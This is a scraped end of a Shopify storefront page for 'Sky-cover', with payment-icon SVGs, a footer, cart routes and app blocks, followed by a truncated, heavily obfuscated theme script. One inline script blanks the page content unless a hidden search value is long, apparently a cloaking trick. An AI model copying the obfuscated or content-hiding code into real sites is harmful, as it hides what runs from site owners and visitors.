                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-usdc" role="img"><title id="pi-usdc">USDC</title><g clip-path="url(#pi-usdc-clip0)"><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M19 20.2a8.2 8.2 0 100-16.4 8.2 8.2 0 000 16.4z" fill="#0B53BF"/><path d="M20.98 13.054c0-1.035-.629-1.384-1.847-1.552-.9-.13-1.075-.34-1.075-.76s.305-.682.888-.682c.53 0 .837.184.963.612a.225.225 0 00.214.164h.466a.208.208 0 00.208-.242c-.148-.675-.603-1.082-1.317-1.209v-.712a.222.222 0 00-.221-.222h-.445a.222.222 0 00-.222.222v.687c-.886.125-1.447.71-1.447 1.462 0 .97.592 1.348 1.828 1.515.84.138 1.08.32 1.08.797 0 .478-.406.798-.98.798-.773 0-1.035-.338-1.122-.777a.224.224 0 00-.218-.18h-.505a.206.206 0 00-.206.24c.13.74.604 1.28 1.57 1.41v.702a.222.222 0 00.222.222h.445a.222.222 0 00.221-.222v-.7c.917-.146 1.5-.779 1.5-1.573z" fill="#fff"/><path d="M17.32 16.597a4.896 4.896 0 010-9.195.354.354 0 00.211-.308v-.458a.232.232 0 00-.208-.253.231.231 0 00-.118.02 5.874 5.874 0 000 11.193.231.231 0 00.326-.233v-.456a.354.354 0 00-.21-.309l-.001-.001zm3.474-10.193a.232.232 0 00-.326.233v.457a.352.352 0 00.211.308 4.896 4.896 0 010 9.196.325.325 0 00-.21.309v.457a.233.233 0 00.326.233 5.874 5.874 0 000-11.193h-.001z" fill="#fff"/></g><defs><clipPath id="pi-usdc-clip0"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/en-ae" title="">Sky-cover</a></small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://sky-cover.com';
      window.routes = {
        cart_add_url: '/en-ae/cart/add',
        cart_change_url: '/en-ae/cart/change',
        cart_update_url: '/en-ae/cart/update',
        cart_url: '/en-ae/cart',
        predictive_search_url: '/en-ae/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }

    </script><script src="//sky-cover.com/cdn/shop/t/62/assets/predictive-search.js?v=16985596534672189881747074253" defer="defer"></script>
  <div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-Aajk0TllTV2lJZTdoT__15683396631634586217" class="shopify-block shopify-app-block"><script
  id="chat-button-container"
  data-horizontal-position=bottom_right
  data-vertical-position=highest
  data-icon=chat_bubble
  data-text=no_text
  data-color=#007aff
  data-secondary-color=#ffffff
  data-ternary-color=#6a6a6a
  
  data-domain=sky-cover.com
  data-shop-domain=sky-cover.com
  data-external-identifier=trQ7RI9fSqgsE0diwLDJnTSBlXhlapb2i6lDMVTCdG0
  
>
</script>


</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://sky-cover.com/cdn/shop/t/62/assets/global.js?v=133650866124046141791747074253
body_size: 22283
content:
const _0x5b5b95=_0x596e;(function(_0x4c1fc2,_0x10a5de){const _0x36eb78=_0x596e,_0x3f5a15=_0x4c1fc2();for(;;)try{if(-parseInt(_0x36eb78(627))/1+-parseInt(_0x36eb78(848))/2+parseInt(_0x36eb78(604))/3+parseInt(_0x36eb78(573))/4*(parseInt(_0x36eb78(689))/5)+parseInt(_0x36eb78(491))/6+parseInt(_0x36eb78(626))/7*(parseInt(_0x36eb78(663))/8)+-parseInt(_0x36eb78(485))/9===_0x10a5de)break;_0x3f5a15.push(_0x3f5a15.shift())}catch{_0x3f5a15.push(_0x3f5a15.shift())}})(_0x4f2c,230463);function getFocusableElements(_0x229feb){const _0x2d7276=_0x596e;return Array[_0x2d7276(387)](_0x229feb[_0x2d7276(786)](_0x2d7276(738)))}document[_0x5b5b95(786)](_0x5b5b95(768))[_0x5b5b95(448)](_0x170dc3=>{const _0x220aac=_0x5b5b95;_0x170dc3.setAttribute(_0x220aac(660),_0x220aac(545)),_0x170dc3[_0x220aac(796)](_0x220aac(774),_0x170dc3[_0x220aac(478)][_0x220aac(822)]("open")),_0x170dc3[_0x220aac(670)][_0x220aac(746)]("id")&&_0x170dc3.setAttribute(_0x220aac(623),_0x170dc3.nextElementSibling.id),_0x170dc3[_0x220aac(884)](_0x220aac(669),_0x424fb0=>{const _0x145138=_0x220aac;_0x424fb0[_0x145138(401)][_0x145138(796)](_0x145138(774),!_0x424fb0[_0x145138(401)][_0x145138(578)](_0x145138(641))[_0x145138(822)](_0x145138(880)))}),!_0x170dc3.closest(_0x220aac(720))&&_0x170dc3[_0x220aac(742)][_0x220aac(884)](_0x220aac(488),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x469653,_0x4f863a=_0x469653){const _0x1ce082=_0x5b5b95;var _0x5c2886=getFocusableElements(_0x469653),_0x3353ac=_0x5c2886[0],_0x934210=_0x5c2886[_0x5c2886[_0x1ce082(511)]-1];removeTrapFocus(),trapFocusHandlers[_0x1ce082(780)]=_0x18aad7=>{const _0x48e1a8=_0x1ce082;_0x18aad7[_0x48e1a8(431)]!==_0x469653&&_0x18aad7[_0x48e1a8(431)]!==_0x934210&&_0x18aad7[_0x48e1a8(431)]!==_0x3353ac||document[_0x48e1a8(884)]("keydown",trapFocusHandlers[_0x48e1a8(836)])},trapFocusHandlers.focusout=function(){const _0x50ae99=_0x1ce082;document[_0x50ae99(565)](_0x50ae99(836),trapFocusHandlers[_0x50ae99(836)])},trapFocusHandlers[_0x1ce082(836)]=function(_0x1f5b3a){const _0x3136b0=_0x1ce082;_0x1f5b3a[_0x3136b0(852)][_0x3136b0(399)]()===_0x3136b0(864)&&(_0x1f5b3a[_0x3136b0(431)]===_0x934210&&!_0x1f5b3a.shiftKey&&(_0x1f5b3a[_0x3136b0(496)](),_0x3353ac[_0x3136b0(410)]()),(_0x1f5b3a.target===_0x469653||_0x1f5b3a[_0x3136b0(431)]===_0x3353ac)&&_0x1f5b3a[_0x3136b0(849)]&&(_0x1f5b3a[_0x3136b0(496)](),_0x934210[_0x3136b0(410)]()))},document.addEventListener(_0x1ce082(453),trapFocusHandlers[_0x1ce082(453)]),document.addEventListener(_0x1ce082(780),trapFocusHandlers.focusin),_0x4f863a[_0x1ce082(410)](),_0x4f863a[_0x1ce082(363)]===_0x1ce082(756)&&["search",_0x1ce082(475),"email",_0x1ce082(569)][_0x1ce082(887)](_0x4f863a[_0x1ce082(329)])&&_0x4f863a[_0x1ce082(389)]&&_0x4f863a[_0x1ce082(520)](0,_0x4f863a[_0x1ce082(389)][_0x1ce082(511)])}try{document[_0x5b5b95(636)](_0x5b5b95(815))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0x149ba3=_0x5b5b95,_0x54b5d4=function(){let _0xe06c8d=!0;return function(_0x213369,_0x45e0d0){const _0x4409f6=_0xe06c8d?function(){const _0x27e6bf=_0x596e;if(_0x45e0d0){const _0x1be8ea=_0x45e0d0[_0x27e6bf(579)](_0x213369,arguments);return _0x45e0d0=null,_0x1be8ea}}:function(){};return _0xe06c8d=!1,_0x4409f6}}(),_0x49adfa=_0x54b5d4(this,function(){const _0x57e460=_0x596e;return _0x49adfa[_0x57e460(760)]()[_0x57e460(749)](_0x57e460(728))[_0x57e460(760)]()[_0x57e460(407)](_0x49adfa)[_0x57e460(749)]("(((.+)+)+)+$")});_0x49adfa();const _0x4ef71f=function(){let _0x2d17fa=!0;return function(_0xbf86ac,_0x6b6775){const _0x34559f=_0x2d17fa?function(){const _0x3662bd=_0x596e;if(_0x6b6775){const _0x4475e1=_0x6b6775[_0x3662bd(579)](_0xbf86ac,arguments);return _0x6b6775=null,_0x4475e1}}:function(){};return 